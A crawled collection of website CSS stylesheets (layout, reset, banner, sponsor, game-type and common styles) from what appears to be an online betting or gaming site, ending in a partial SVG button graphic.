	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
	color: #333333;
}
.newspage li a p {
	width: 100%;
	overflow: hidden;
	line-height: 26px;
	max-height: 52px;
	font-size: 14px;
	color: #808080;
	padding-bottom: 10px;
}
.newspage li a span {
	color: #808080;
	font-size: 14px;
	line-height: 26px;
	display: block;
}
.newspage li a:hover {
	transition: all 0.5s;
	background: #00acfa;
	color: #ffffff;
	border-top: 1px solid #00acfa;
	border-bottom: 1px solid #00acfa;
}
.newspage li a:hover h2, .newspage li a:hover span, .newspage li a:hover p {
	color: #ffffff;
}
.newdtedit {
	padding: 50px;
	line-height: 36px;
	color: #333333;
	font-size: 14px;
}
.newdtedit .tt {
	font-size: 20px;
	color: #333333;
	line-height: 40px;
	text-align: center;
}
.newdtedit .time {
	text-align: center;
	color: #808080;
	font-size: 14px;
	padding-bottom: 36px;
}
.other {
	position: relative;
	padding: 10px 50px 90px;
	border-top: 1px solid #e6e6e6;
}
.other a {
	display: block;
	font-size: 14px;
	color: #323232;
	line-height: 30px;
	width: 80%;
	float: left;
}
.other a:hover {
	color: #0097e0;
}
.other a.return {
	width: 80px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	background: #ebebeb;
	float: right;
}
.other a.return:hover {
	color: #ffffff;
	background: #0097e0;
}
.searchpage {
	width: 100%;
	padding-top: 50px;
}
.searchpage li {
	margin-bottom: 40px;
	border-bottom: 1px solid #e6e6e6;
}
.searchpage li a {
	color: #666666;
	display: block;
	position: relative;
	overflow: hidden;
	transition: all 0.5s;
	padding-bottom: 40px;
}
.searchpage li a i {
	width: 28%;
	float: left;
}
.searchpage li a .info {
	width: 70%;
	float: right;
	padding-left: 2%;
}
.searchpage li a .info .wrap1info {
	width: 100%;
	height: 100%;
	display: table;
	vertical-align: middle;
}
.searchpage li a .info .wrap2info {
	width: 100%;
	height: 100%;
	display: table-cell;
	vertical-align: middle;
	overflow: hidden;
}
.searchpage li a h2 {
	font-size: 18px;
	color: #333333;
	margin-bottom: 16px;
	width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.searchpage li a span {
	font-size: 14px;
	color: #808080;
	display: block;
	line-height: 30px;
}
.searchpage li a p {
	font-size: 14px;
	color: #808080;
	width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	line-height: 30px;
}
.searchpage li a:hover h2 {
	color: #00acfa;
}
.searchtt {
	line-height: 100px;
	font-size: 24px;
	color: #ffffff;
	text-align: center;
}
 @media (max-width: 1600px) {
.news1page li a .div_img .newsmark {
	left: 10%;
}
.news1page li a {
	height: 280px;
}
.news1page li a .div_img i {
	height: 280px;
}
.news1page li a .info .tt3 {
	margin-top: 40px;
}
}
@media (max-width: 1400px) {
.news1page li a {
	height: 240px;
}
.news1page li a .div_img i {
	height: 240px;
}
.news1page li a .info .tt3 {
	margin-top: 20px;
}
.section1 ul li.li0 {
	font-size: 16px;
}
.section1 ul li.li0 em {
	font-size: 22px;
}
.section1 ul li.li0 {
	padding-top: 20px;
}
/*2018/3/19-add*/
#header .logo {
	margin-top: 10px;
}
.nav {
	width: 100%;
}
.search {
	margin-top: -20px;
}
}
@media (max-width: 1200px) {
.news1page li a {
	height: 200px;
}
.news1page li a .div_img i {
	height: 200px;
}
.news1page li a .info .tt3 {
	margin-top: 0px;
	color: #069cec;
	width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 20px;
	line-height: 30px;
}
}
 @media screen and (max-width: 991px) {
/*.searchpage{ width: 100%;}
.searchpage li{ margin-bottom: 20px; }
.searchpage li a{color: #666666; display: block;position: relative; overflow: hidden; transition: all 0.5s; padding-bottom: 20px;}
.searchpage li a i{ width: 100%;}
.searchpage li a i img{ width: 100%; }
.searchpage li a .info{ width: 100%;padding-left: 0; padding-top: 20px;}
.searchpage li a p{ font-size: 14px; color: #808080; width: 100%; white-space: normal;overflow: hidden; line-height: 30px; max-height: 60px;}
.searchtt{ line-height: 100px;  font-size: 16px; color: #ffffff; text-align: center; }*/


.newdtedit {
	padding: 30px 15px;
}
.newdtedit .time {
	padding-bottom: 0;
}
.other {
	position: relative;
	padding: 10px 15px 40px;
}
.other a {
	width: 100%;
	color: #808080;
}
.other a:hover {
	color: #0097e0;
}
.propage, .newspage, .news2page {
	padding: 0 !important;
}
.news2page li a .info {/* height: 160px; */
}
.propage li a p {
	margin-bottom: 6px;
	white-space: normal;
	max-height: 60px;
	padding: 0 14px;
	text-indent: 0;
}
.propage li a .time {
	color: #808080;
	font-size: 14px;
	padding-left: 14px;
	margin-bottom: 16px;
}
.prodw {
	padding: 0;
}
.newsdet1 {
	padding: 0 20px;
}
.prodetail_gd {
	padding: 0;
}
.prodetail_nr {
	padding: 20px 0 0;
}
.prodetail_gd .swiper-button-white {
	margin-top: -16px;
	width: 17px !important;
	height: 32px !important;
}
.prodetail_nr {
	overflow: auto;
}
.scroll_dt {
	height: 100%;
	overflow: auto;
}
.prodetail_nr .title {
	margin-bottom: 8px;
	font-size: 18px;
	font-weight: normal;
	white-space: normal;
	line-height: 30px;
	max-height: 60px;
}
.prodetail_nr .info p {
	width: 100%;
	overflow: hidden;
	white-space: normal;
}
.prodetail_nr .time {
	margin-top: 10px;
}
.prodetail_nr .time #parent {
	display: inline-block;
}
.prodetail_nr .time #parent select {
	width: 140%;
}
.prodetail_nr .time em {
	display: block;
	margin-top: 16px;
}
.prodetail_nr .order {
	margin-top: 16px;
}
.prodetail_nr .order .buy {
	margin-bottom: 12px;
	display: inline-block;
	width: 100%;
	background: #ff7418;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 6px;
	color: #ffffff;
	font-size: 18px;
}
.prodetail_nr .order em {
	margin-left: 0;
	display: block;
	text-align: center;
	font-size: 16px;
	line-height: 40px;
	background: none;
}
.prodetail_nr .order em i {
	background: url(../images/zx.png) no-repeat 0 center;
	display: inline-block;
	text-indent: 42px;
	line-height: 40px;
}
.tabBox {
	margin: 20px auto 0;
	padding-bottom: 60px;
}
.tabBox .hd {
	height: 46px;
	line-height: 46px;
	font-size: 16px;
	color: #333333;
	overflow: hidden;
	background: #f2f2f2;
}
.tabBox .hd ul {
	padding: 0;
}
.tabBox .hd ul li {
	padding: 0 10px;
}
.tabBox .hd ul li a {
	color: #333333;
	font-size: 14px;
}
.tabBox .hd ul li.on a {
	color: #00acfa;
	display: block;
	height: 44px;
	line-height: 44px;
	border-bottom: 2px solid #00acfa;
}
.tabBox .bd .con {
	padding: 0 18px;
}
.hotaren {
	padding-bottom: 60px;
}
.hotaren .title {
	text-indent: 16px;
	font-size: 16px;
}
.hotaren .title a {
	margin-right: 16px;
	font-size: 14px;
	padding-right: 26px;
	background: url(../images/moredh.png) no-repeat right center;
}
.hotaren .title a:hover {
	background: url(../images/moredh.png) no-repeat right center;
}
.hotaren ul {
	padding: 0;
	margin-top: 20px;
}
.hotaren ul li {
	margin-bottom: 20px;
}
.hotaren ul li a {
	border: 1px solid #e6e6e6;
	display: block;
}
.aboutedit {
	padding: 0 15px 50px;
}
.inner_main {
	padding-bottom: 60px;
	position: relative;
}
.ny_cont {
	width: 96.8%;
	position: relative;
	margin: -100px auto 0;
	z-index: 9;
}
.nyttweizhi {
	padding: 0 10px;
	height: 96px;
}
.nytitle h2 {
	padding-top: 14px;
	font-size: 24px;
}
.nytitle p:after {
	height: 4px;
}
.wrap_page {
	padding-top: 30px;
	background: #ffffff;
}
.page_content {
	background: #ffffff;
	width: 100%;
}
.nynav {
	margin-bottom: 120px;
	padding: 40px 50px 0;
}
.nynav a {
	font-size: 14px;
	line-height: 36px;
	display: block;
	padding: 0 16px;
}
.nynav>ul {
}
.nynav>ul>li {
	float: left;
	margin-right: 10px;
}
.nynav>ul>li>a {
	display: inline-block;
	padding: 0 30px;
	background: #f2f2f2;
	color: #333333;
	font-size: 16px;
}
.nynav>ul>li>ul {
	display: none;
	width: 100%;
	position: absolute;
	left: 0;
}
.nynav>ul>li>ul>li {
	float: left;
	margin-bottom: 20px;
}
.nynav>ul>li>ul>li>a {
	position: relative;
	font-size: 16px;
	color: #808080;
	line-height: 50px;
}
.nynav>ul>li.current>a, .nynav>ul>li.act_firstli>a, .nynav>ul>li>a:hover {
	background: #00acfa;
	color: #ffffff;
}
.nynav>ul>li>ul>li.act_secondli>a, .nynav>ul>li>ul>li>a:hover {
	font-weight: bold;
	color: #333333;
}
.nynav>ul>li>ul>li>ul {
	display: none;
	height: 39px;
	position: absolute;
	background: url(../images/ul.png) no-repeat;
	background-size: 100% 100%;
}
.nynav>ul>li>ul>li>ul>li {
	float: left;
}
.nynav>ul>li>ul>li>ul>li>a {
	color: #808080;
	font-size: 14px;
	line-height: 50px;
}
.nynav>ul>li>ul>li>ul>li>a:hover {
	color: #00acfa;
	font-weight: bold;
}
.ny_content {
	padding: 0;
	width: 100%;
}
.ny_content ul {
	padding: 0 15px;
}
.news1page li a {
	height: auto !important;
	box-shadow: 0px 0px 20px rgba(51,51,51,0.5);
}
.news1page li a .info {
	height: auto;
}
.news1page li a .div_img {
	height: auto;
}
.news1page li a .div_img i {
	width: 100%;
	height: auto !important;
	display: block;
}
.news1page li a .div_img img {
	width: 100%;
}
.news1page li a .info .tt3 {
	margin-top: 14px;
	max-height: 60px;
	overflow: hidden;
	white-space: pre-wrap;
	font-size: 18px;
	line-height: 30px;
}
.news1page li a .info .tt5 {
	margin-bottom: 14px;
}
.news1page li a .info .tt5 span i {
	font-size: 24px;
}
.page a {
	font-family: "幼圆";
	padding: 0;
	color: #ffffff;
	background: #00acfa;
	font-size: 14px;
	margin: 0 1%;
	width: 14%;
	text-align: center;
	line-height: 40px;
	display: inline-block;
	border-radius: 4px;
}
.footbg {
	padding-top: 20px;
	width: 100%;
}
.footlogo {
	margin-bottom: 6px;
	height: 60px;
}
.footlogo img {
	max-width: 100%;
	max-height: 100%;
	display: block;
	margin: 0 auto;
}
.footnav {
	clear: both;
	text-align: center;
	margin-bottom: 16px;
}
.footnav a {
	padding: 0 6px;
	line-height: 30px;
}
.copyright {
	line-height: 30px;
	border-top: 1px solid #353845;
	text-align: center;
	padding: 16px 0;
}
.copyright .p1 {
	float: left;
}
.copyright .p2 {
	float: right;
}
.footbg a:hover {
	color: #00acfa;
}
.winxin i {
	width: 100%;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
}
.winxin i img {
	max-width: 100%;
}
.winxin h2 {
	font-size: 14px;
	width: 100%;
	color: #5f6376;
	text-align: center;
	line-height: 40px;
}
.section4 {
	width: 100%;
	background: url(../images/s3bgm.jpg) no-repeat left top;
	background-size: 100% 100%;
	padding: 100px 0 50px;
}
.section4 .wrap_section4 {
	margin: 0 6.25%;
	width: 87.5%;
	position: relative;
}
.news_swiper {
	margin-top: 40px;
}
.news_swiper .swiper-wrapper .swiper-slide a .info {
	width: 100%;
	height: auto;
	margin-left: 0;
	margin-top: 0;
	padding-bottom: 26px;
}
.news_swiper .swiper-wrapper .swiper-slide a .info h2 {
	padding: 0 6%;
	font-size: 16px;
	color: #333333;
	padding-top: 10px;
	line-height: 40px;
}
.news_swiper .swiper-wrapper .swiper-slide a .info h2:after {
	background: url(../images/b2bg.png) no-repeat;
	transition: all 0.5s;
	content: "";
	display: block;
	width: 100%;
	height: 6px;
}
.news_swiper .swiper-wrapper .swiper-slide a .info h2:before {
	width: 0;
}
.news_swiper .swiper-wrapper .swiper-slide a .info p {
	margin-top: 12px;
	padding: 0 6%;
	line-height: 24px;
	font-size: 14px;
	color: #808080;
	max-height: 48px;
	overflow: hidden;
}
.news_swiper .swiper-wrapper .swiper-slide a .info span {
	padding: 0 6%;
	font-size: 14px;
	color: #808080;
	display: block;
}
.news_swiper .swiper-wrapper .swiper-slide a:hover h2 {
	color: #333333;
}
.news_swiper .swiper-wrapper .swiper-slide a:hover .info h2:after {
	background: url(../images/b2bg.png) no-repeat;
}
.news_swiper .swiper-wrapper .swiper-slide a:hover .info h2:before {
	width: 0;
}
.news_swiper .swiper-wrapper .swiper-slide a:hover i {
	width: 100%;
	height: 100%;
	position: relative;
	left: 0;
	top: 0;
}
.news_swiper .swiper-wrapper .swiper-slide a:hover img {
	border: none;
}
.news_swiper .swiper-pagination {
	margin-top: 40px;
}
.news_swiper .swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	margin: 0 8px;
}
.wrap_section4 .swiper-button-next, .wrap_section4 .swiper-button-prev {
	width: 40px;
	height: 96px;
	top: 38%;
}
.wrap_section4 .swiper-button-next {
	background: url(../images/next1h.png) no-repeat;
	background-size: 100% 100%;
	right: 0;
}
.wrap_section4 .swiper-button-prev {
	background: url(../images/prev1h.png) no-repeat;
	background-size: 100% 100%;
	left: 0;
}
.wrap_section4 .swiper-button-next:hover {
	background: url(../images/next1h.png) no-repeat;
	background-size: 100% 100%;
}
.wrap_section4 .swiper-button-prev:hover {
	background: url(../images/prev1h.png) no-repeat;
	background-size: 100% 100%;
}
.section3 .wrap_section3 {
	width: 100%;
	padding: 60px 0 80px;
	text-align: center;
	position: relative;
}
.textaligntt1 {
	font-size: 18px;
}
.textaligntt2 {
	font-size: 30px;
}
.textaligntt2:after {
	height: 4px;
	bottom: -8px;
}
.section3 .wrap_section3:after {
	content: "";
	display: block;
	width: 1px;
	height: 60px;
	background: #00acfa;
	left: 50%;
	position: absolute;
	bottom: 0;
}
.section3 ul li a p {
	margin-top: 4px;
	font-size: 20px;
	line-height: 28px;
}
.section3 ul li a em {
	font-size: 14px;
}
.section3 ul li a .wrap_mark1 img {
	width: 14%;
}
.section2 {
	width: 100%;
	background: url(../images/s2bgm.jpg) no-repeat left top;
	background-size: 100% 100%;
}
.section2 .wrap_section2 {
	width: 92%;
	padding: 30px 0 0;
}
.section2 .wrap_section2 .tt1 {
	font-size: 20px;
	color: #ffffff;
}
.section2 .wrap_section2 .tt2 {
	font-size: 26px;
}
.section2 .wrap_section2 .tt2:after {
	height: 4px;
}
.section2 .wrap_section2 .info {
	margin-top: 30px;
	line-height: 36px;
	max-height: 216px;
	width: 90%;
}
.section2 .wrap_section2 .more {
	background: url(../images/jiantou.png) no-repeat;
	background-size: 100% 100%;
	width: 30px;
	height: 30px;
	margin: 20px 0 30px;
}
.section2 .wrap_section2 .div_img em {
	width: 9.4%;
}
.section1 {
	background: #00acfa;
}
.section1:after {
	height: 50px;
}
.section1 .col-md-3 {
	padding: 0;
}
.section1 ul {
	width: 92%;
	padding: 30px 0;
}
.section1 ul li.li0 {
	font-size: 24px;
	padding-top: 60px;
}
.section1 ul li.li0 em {
	font-size: 20px;
}
.section1 ul li.li0 em:after {
	width: 14px;
	height: 4px;
}
.section1 ul li.li1 a .mark {
	left: 6%;
}
.section1 ul li.li1 a .mark .wrap_mark .wrap_mark1 {
	display: table-cell;
	vertical-align: middle;
	text-indent: 0;
	text-align: center;
}
.section1 ul li.li1 a .mark h2 {
	font-size: 18px;
	line-height: 30px;
	font-weight: normal;
	position: relative;
}
.section1 ul li.li1 a .mark h2 i {
	position: relative;
}
.section1 ul li.li1 a .mark h2 em {
	font-size: 14px;
}
.section1 ul li.li1 a .mark h2 i:after {
	width: 40px;
	height: 2px;
	background: #ffffff;
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	content: "";
}
.section1 ul li.li2 {
}
.section1 ul li.li2 a {
	display: table;
	margin: 6%;
	width: 88%;
	height: 82%;
	background: #ffffff;
}
.section1 ul li.li2 a .more {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	height: 100%;
}
.section1 ul li.li2 a .more h2 {
	color: #00acfa;
	font-size: 16px;
	line-height: 30px;
}
.section1 ul li.li2 a .more em {
	display: block;
	background: url(../images/jiantou.png) no-repeat;
	background-size: 100% 100%;
	width: 30px;
	margin: 0 auto;
	height: 30px;
}
}
@media (max-width: 768px) {
.searchpage {
	width: 100%;
}
.searchpage li {
	margin-bottom: 20px;
}
.searchpage li a {
	color: #666666;
	display: block;
	position: relative;
	overflow: hidden;
	transition: all 0.5s;
	padding-bottom: 20px;
}
.searchpage li a i {
	width: 100%;
}
.searchpage li a i img {
	width: 100%;
}
.searchpage li a .info {
	width: 100%;
	padding-left: 0;
	padding-top: 20px;
}
.searchpage li a p {
	font-size: 14px;
	color: #808080;
	width: 100%;
	white-space: normal;
	overflow: hidden;
	line-height: 30px;
	max-height: 60px;
}
.searchtt {
	line-height: 100px;
	font-size: 16px;
	color: #ffffff;
	text-align: center;
}
.section1 ul li.li0 {
	font-size: 24px;
	padding-top: 40px;
}
.section1 ul li.li0 em {
	font-size: 20px;
}
}
@media (max-width: 640px) {
.section1 ul li.li0 {
	font-size: 20px;
	padding-top: 20px;
}
.section1 ul li.li0 em {
	font-size: 18px;
}
}
@media (max-width: 500px) {
.wrap_section4 .swiper-button-next, .wrap_section4 .swiper-button-prev {
	width: 30px;
	height: 58px;
	top: 36%;
}
.section1 ul li.li0 {
	font-size: 14px;
	padding-top: 0;
}
.section1 ul li.li0 em {
	font-size: 18px;
}
.section1 ul li.li0 em:after {
	width: 14px;
	height: 4px;
	background: #ffffff;
	display: block;
	position: absolute;
	left: 0;
	bottom: -10px;
	content: "";
}
}
#myCarousel1 img {
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://www.6x6c.com/money/static/css/reset.css
body_size: 638
content:
html {
    -webkit-text-size-adjust: auto;
    -ms-text-size-adjust: auto;
    -moz-text-size-adjust: auto;
}

body,
html {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Microsoft YaHei', 'Helvetica Neue', Helvetica, Arial, 'PingFang SC', 'Hiragino Sans GB', 'Heiti SC',
        'WenQuanYi Micro Hei', sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #999;
    background-color: #f5f6f7;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
blockquote,
p {
    padding: 0;
    margin: 0;
}

table,
td,
tr,
th {
    font-size: 12px;
}

li {
    list-style-type: none;
}

img {
    vertical-align: top;
    border: 0;
}

ol,
ul {
    list-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 12px;
    font-weight: normal;
}

address,
cite,
code,
em,
th {
    font-weight: normal;
    font-style: normal;
}

a {
    color: #fff;
    text-decoration: none;
}

.cl:after {
    content: '';
    display: block;
    overflow: hidden;
    clear: both;
    height: 0;
    visibility: hidden;
}

.cl {
    zoom: 1;
}

.Flex {
    display: flex;
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
}

--- FILE ---
content_type: text/css
request_url: http://www.6x6c.com/money/static/css/banner.css
body_size: 851
content:
.banner_wrapper {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 32px;
}

.register_login_btn {
    display: none;
}

.home_swiper {
    width: 740px;
    overflow: hidden;
}

.swiper-slide,
img {
    width: 100%;
}

.pc_reg_box {
    color: #FFF;
    text-align: center;
    font-size: 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.p_r_l_c {
    display: block;
    width: 227px;
    height: 73px;
    line-height: 73px;
}

.login {
    background: url('../image/login_btn.svg') no-repeat;
    background-size: 100% 100%;
}

.register {
    background: url('../image/register_btn.svg') no-repeat;
    background-size: 100% 100%;
    position: relative;
}

.bonus {
    position: absolute;
    text-align: justify;
    right: 6px;
    top: 6px;
    font-size: 14px;
    color: #D3886B;
    line-height: 1;
    font-weight: 600;
}

.register_nomarl {
    background: url('../image/register_btn_nomarl.svg') no-repeat;
    background-size: 100% 100%;
}

/*设计图得pc中间内容块最小尺寸*/
@media screen and (min-width: 980px) {
    /*  */

}

@media screen and (max-width: 980px) {
    .pc_reg_box {
        display: none;
    }

    .register_login_btn {
        display: block;
        width: 100%;

    }

    .h5_reg_box {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        max-width: 390px;
        margin: 0 auto;
    }

    .banner_wrapper {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0 16px;
        box-sizing: border-box;
        margin-bottom: 30px;
    }

    .register_login_btn .h5_reg_com {
        width: 48.9%;
        height: 53px;
        line-height: 50px;
        text-align: center;
        background: url('../image/login_btn.svg') no-repeat;
        background-size: 100% 100%;
        margin-bottom: 15px;
    }

    .register_login_btn .reg_1 {
        position: relative;
        background: url('../image/register_btn.svg') no-repeat;
        background-size: 100% 100%;
    }
    .register_login_btn .reg_2 {
        position: relative;
        background: url('../image/register_btn_nomarl.svg') no-repeat;
        background-size: 100% 100%;
    }

    .bonus {
        font-size: 12px;
        right: 10px;
        top: 5px;
        transform: scale(0.8)
    }

    .home_swiper {
        width: 100%;
        margin-top: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.6x6c.com/money/static/css/sponsors.css
body_size: 753
content:
.sponsors{
    padding-bottom: 32px;
}
.sponsors_swiper{
    width: 100%;
}
.sponsors_img{
    width: 524px;
    height: auto;
    display: inline-block;
}
.swiper .swiper-slide {
    width: 50%;
    height: 100%;
    /* 文字垂直居中 */
    display: flex;
    justify-content: center;
    align-items: center;
}
.swiper-button-prev::after{
    display: none;
}
.swiper-button-next::after{
    display: none;
}


/*设计图得pc中间内容块最小尺寸*/
@media screen and (min-width: 980px) {
    /*  */
}

@media screen and (max-width: 980px) {
    .sponsors{
        padding: 0 16px;
        box-sizing: border-box;
        padding-bottom: 30px;
    }
    .sponsors_img{
        width: 285px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.6x6c.com/money/static/css/gameType.css
body_size: 481
content:
.game_type{
    margin-bottom: 32px;
}
.cate_title{
    width: 164px;
    margin-bottom: 15px;
}
.game_wrapper{
    display: flex;
    justify-content: space-between;
}
.live_slot_card{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.live_slot_card img{
    width: 113px;

}

.type_sports{
    width: 865px;
}
.h5_type_sports{
    display: none;
}

/*设计图得pc中间内容块最小尺寸*/
@media screen and (min-width: 980px) {
    /*  */
}

@media screen and (max-width: 980px) {
    .game_type{
        padding: 0 16px;
        box-sizing: border-box;
    }
    .cate_title{
        width: auto;
        height: 22px;
        margin-bottom: 10px;
    }
    .pc_type_sports{
        display: none;
    }
    .h5_type_sports{
        display: block;
      
    }
    .h5_type_sports img{
        width: 100%;
        height: auto;
        margin-bottom: 20px;
    }
    .game_wrapper{
        display: block;
        flex-direction: column;
    }
    .live_slot_card{
        display: flex;
        flex-direction: row;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.6x6c.com/money/static/css/common.css
body_size: 1083
content:
/* global */
html {
    font-size: calc(100vw / 375 * 100);
    background: #1b1c1e;
    box-sizing: border-box;
}

body {
    background: #1b1c1e;
    min-height: 100vh;
    background: url("../image/pc_bg.jpg") no-repeat center top;
   /* background-color:#22020947;*/
    background-size: cover;
}

/* heder */
header {
    width: 100%;
    padding: 35px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    margin-bottom: 40px;
    position: sticky;
    top: 0;
}

.scrolled {
    background-color: rgb(14 15 18 / 47%);
    backdrop-filter: blur(6px);
}

.header_box,
ul {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.h_line {
    width: 1px;
    height: 29px;
    background: #d2d2d2;
    margin: 0 25px;
}

/* main */
.main_content {
    width: 1000px;
    margin: 0 auto;
}

/* footer */
.footer_wrapper {
    width: 100%;
    background-color: #0e0f12;
}

.footer_main {
    width: 1100px;
    margin: 0 auto;
    padding: 54px 0;
}

.footer_title {
    color: #FFF;
    font-size: 16px;
    margin-bottom: 24px;
}

.footer_top {
    margin-bottom: 40px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.footer_flex {
    display: flex;
    align-items: center;
}

.provider_icon {
    width: auto;
    height: 22px;
    margin-right: 12px;
}

.office_icon {
    width: auto;
    height: 64px;
    margin-right: 30px;
}

.honnor_icon {
    width: auto;
    height: 59px;
    margin-right: 30px;
}
.icon_h5{
    display: none;
}
/*设计图得pc中间内容块最小尺寸*/
@media screen and (min-width: 980px) {
    /*  */
    .home_swiper {
        min-height: 400px;
    }
}

@media screen and (max-width: 980px) {
    body {
        background: #1b1c1e;
        min-height: 100vh;
        background: url("../image/h5_bg.jpg") no-repeat center top;
        background-size: cover;
        overflow-x: hidden;
    }

    header {
        padding: 16px;
        margin-bottom: 10px;
        box-sizing: border-box;
    }
    .h_line{
        height: 12px;
        margin: 0 12px;
    }

    .main_content {
        width: 100%;
    }

    .footer_main {
        width: 100%;
        overflow: hidden;
        padding: 24px 0;
    }

    .footer_top {
        display: flex;
        flex-direction: column;
        margin-bottom: 20px;
    }

    .footer_wrapper {
        padding: 0 22px;
        box-sizing: border-box;
        overflow: hidden;
    }

    .footer_title {
        margin-bottom: 20px;
    }

    .office_icon {
        width: auto;
        height: 29px;
        margin-bottom: 39px;
    }

    .footer_wrap_flex {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }

    .honnor_icon {
        width: 22%;
        height: auto;
        margin: 0;
        margin-bottom: 28px;
    }
    .provider_h5{
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    .provider_icon{
        margin-bottom: 26px;
    }
    .icon_h5{
        display: block;
    }
    .icon_pc {
        display: none;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.6x6c.com/money/static/image/register_btn.svg
body_size: 2698
content:
<svg width="205" height="65" viewBox="0 0 205 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1451_12459)">
<rect width="205" height="65" rx="16" fill="url(#paint0_linear_1451_12459)"/>
<g opacity="0.1">
<mask id="mask0_1451_12459" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="-6" y="-10" width="344" height="109">
<rect x="-6" y="-10" width="343.769" height="109" rx="16" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1451_12459)">
<path d="M215.38 -26.8801C185.861 -30.9764 154.163 -19.5036 127.727 -2.58895C113.387 6.58657 99.4444 14.6378 83.4456 16.2679C66.188 18.0259 49.152 14.1329 32.5889 7.81296C34.8077 8.33501 35.8689 8.50203 37.8279 8.63946C55.2547 13.0459 73.0886 14.9642 90.6981 11.2583C106.155 8.00575 119.562 -0.821418 133.051 -11.0582C146.003 -20.8875 158.582 -28.1752 172.974 -33.2449C187.549 -38.3796 202.521 -43.8101 217.691 -43.894C216.758 -38.244 216.009 -32.6045 215.38 -26.8801Z" fill="#91979D"/>
<path d="M213.899 -8.50733C183.956 -17.658 150.401 -8.60564 122.177 5.72359C106.974 13.4418 92.303 20.4241 75.827 20.3439C58.8399 20.2609 42.5217 14.3551 26.8047 6.03567C29.1998 6.93471 30.3708 7.29165 32.5896 7.8137C49.1526 14.1327 66.1894 18.0257 83.4463 16.2658C99.4458 14.6347 113.387 6.5835 127.728 -2.59202C154.163 -19.5076 185.861 -30.9813 215.379 -26.887C214.749 -20.7827 214.299 -14.645 213.899 -8.50638V-8.50733Z" fill="#DAE7EE"/>
<path d="M212.736 11.162C182.369 -2.97155 146.787 2.75862 116.42 14.0157C100.378 19.9625 84.735 25.58 67.9283 23.677C51.1061 21.7729 35.5349 13.7866 20.6865 3.3303C23.1758 4.59582 24.414 5.13887 26.8091 6.0379C42.5269 14.3554 58.8457 20.2602 75.8329 20.3414C92.3089 20.4206 106.98 13.4373 122.181 5.71723C150.404 -8.61486 183.957 -17.6692 213.899 -8.52229C213.487 -1.96276 213.113 4.59964 212.736 11.163V11.162Z" fill="#C08685"/>
<path d="M211.374 32.0821C180.509 12.9475 143.272 14.9222 110.47 22.4227C94.538 26.0656 78.6801 30.0521 62.4894 27.0019C44.8403 23.6768 28.9583 13.2825 14.4355 -0.283203C16.9354 1.34117 18.1999 2.06555 20.6884 3.33108C35.5368 13.7864 51.1087 21.7718 67.9302 23.6749C84.7368 25.577 100.379 19.9585 116.421 14.0107C146.787 2.75271 182.369 -2.97936 212.735 11.1523C212.324 18.1346 211.88 25.1103 211.372 32.0811L211.374 32.0821Z" fill="#DAE7EE"/>
<path d="M209.301 54.1763C178.143 30.0407 139.446 28.0451 104.354 31.0724C87.6802 32.5116 70.7915 34.7478 54.3247 29.6914C36.6635 24.2686 21.6105 11.349 8.2666 -4.7793C10.6935 -2.80657 11.9424 -1.90467 14.4423 -0.281251C28.9657 13.2826 44.8477 23.674 62.4968 26.9981C78.6875 30.0474 94.544 26.0599 110.476 22.4142C143.276 14.9107 180.511 12.9323 211.376 32.0621C210.816 39.4577 210.113 46.8218 209.301 54.1744L209.301 54.1763Z" fill="#20222A"/>
<path d="M206.001 77.4029C174.838 48.1795 135.143 42.0857 98.0847 40.1082C81.0678 39.1996 63.4003 39.5604 47.0008 32.6172C28.9162 24.961 14.521 9.04752 2.37988 -10.1357C4.65107 -7.8223 5.84259 -6.74861 8.26953 -4.77588C21.6142 11.3505 36.6671 24.2691 54.3283 29.691C70.7951 34.7464 87.6839 32.5084 104.357 31.0691C139.449 28.0389 178.145 30.0336 209.303 54.1673C208.372 61.9666 207.28 69.6943 206.001 77.4029Z" fill="#DAE7EE"/>
<path d="M200.96 101.68C170.312 67.2378 130.215 56.9171 91.6868 49.6522C74.134 46.3424 55.3925 44.7247 38.9441 35.2476C20.7753 24.7779 7.48092 5.77506 -3.0127 -16.3296C-0.980098 -13.685 0.113016 -12.4443 2.3842 -10.1308C14.5267 9.04958 28.922 24.9602 47.0065 32.6144C63.406 39.5557 81.0729 39.194 98.0898 40.0997C135.146 42.0734 174.841 48.1634 206.004 77.3821C204.544 85.5812 202.87 93.6516 200.959 101.68H200.96Z" fill="#D7D192"/>
